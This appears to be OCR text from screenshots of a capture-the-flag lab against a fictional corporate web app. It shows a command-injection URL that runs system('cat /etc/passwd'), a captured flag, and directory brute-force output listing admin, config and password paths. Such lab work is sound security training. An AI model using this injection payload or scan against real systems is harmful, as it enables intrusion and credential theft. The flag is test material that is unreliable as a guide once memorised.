 192.168.14.35/souvenirs.php?message=;system('cat/etc/pass
Exploit-DB Nessus
R
REKALL
CORPORATI
ON
Souvenirs for
your VR
experience
Dont come back from your empty handed!
Get custom designed merchandise from
your favorite experiences like t-shirts and
photos Please be sure to ask about
options...
Congrats, flag 13 is jdka7sk23dd
Find in page Highlight All Match Case Match Diacritics Whole Words
File Actions Edit View Help
[19:56:09] 403 - 294B - /.htaccess.orig
[19:56:09] 403 - 294B - /.htaccess.save
[19:56:09] 403 - 296B - /.htaccess.sample
[19:56:09] 403 - 291B - /.ht_wsr.txt
[19:56:09] 403 - 295B - /.htaccess_extra
[19:56:09] 403 - 294B - /.htaccess_orig
[19:56:09] 403 - 292B - /.htaccess_sc
[19:56:09] 403 - 292B - /.htaccessOLD
[19:56:09] 403 - 293B - /.htaccessOLD2
[19:56:09] 403 - 292B - /.htaccessBAK
[19:56:09] 403 - 284B - /.htm
[19:56:09] 403 - 285B - /.html
[19:56:09] 403 - 291B - /.httr-oauth
[19:56:09] 403 - 290B - /.htpasswds
[19:56:09] 403 - 294B - /.htpasswd_test
[19:56:10] 403 - 284B - /.php
[19:56:10] 403 - 285B - /.php3
[19:56:12] 200 - 562B - /About
[19:56:16] 301 - 313B - /admin → http://192.168.14.35/admin/
[19:56:16] 200 - 3KB - /admin/
[19:56:16] 403 - 295B - /admin/.htaccess
[19:56:16] 200 - 3KB - /admin/?/login
[19:56:16] 200 - 3KB - /admin/index.php
[19:56:23] 200 - 6KB - /bugs
[19:56:23] 403 - 288B - /cgi-bin/
[19:56:23] 403 - 298B - /cgi-bin/awstats.pl
[19:56:23] 403 - 299B - /cgi-bin/htimage.exe?2,2
[19:56:23] 403 - 298B - /cgi-bin/index.html
[19:56:23] 403 - 306B - /cgi-bin/a1stats/a1disp.cgi
[19:56:23] 403 - 298B - /cgi-bin/htmlscript
[19:56:23] 403 - 297B - /cgi-bin/login.cgi
[19:56:23] 403 - 296B - /cgi-bin/awstats/
[19:56:23] 403 - 296B - /cgi-bin/logi.php
[19:56:23] 403 - 296B - /cgi-bin/test.cgi
[19:56:23] 403 - 296B - /cgi-bin/test-cgi
[19:56:23] 403 - 300B - /cgi-bin/imagemap.exe?2,2
[19:56:23] 403 - 299B - /cgi-bin/printenv.pl
[19:56:23] 403 - 299B - /cgi-bin/ViewLog.asp
[19:56:23] 403 - 295B - /cgi-bin/php.ini
[19:56:23] 403 - 293B - /cgi-bin/login
[19:56:24] 200 - 563B - /config.inc
[19:56:24] 200 - 0B - /config.inc.php
[19:56:26] 301 - 317B - /documents → http://192.168.14.35/documents/
[19:56:28] 301 - 313B - /fonts → http://192.168.14.35/fonts/
[19:56:29] 301 - 314B - /images → http://192.168.14.35/images/
[19:56:30] 200 - 14KB - /images/
[19:56:30] 302 - 0B - /index.php → portal.php
[19:56:30] 200 - 8KB - /index
[19:56:30] 200 - 8KB - /index.old
[19:56:30] 302 - 0B - /index.php/login/ → portal.php
[19:56:30] 200 - 9KB - /index.html
[19:56:30] 200 - 3KB - /info.php
[19:56:30] 200 - 404B - /install.php
[19:56:31] 200 - 2KB - /js/
[19:56:32] 200 - 3KB - /login.php
[19:56:32] 302 - 0B - /logout.php → login.php
[19:56:35] 200 - 1KB - /new.php
[19:56:36] 301 - 317B - /passwords → http://192.168.14.35/passwords/
[19:56:36] 200 - 2KB - /passwords/
[19:56:39] 200 - 5KB - /portal
[19:56:39] 200 - 79KB - /phpinfo.php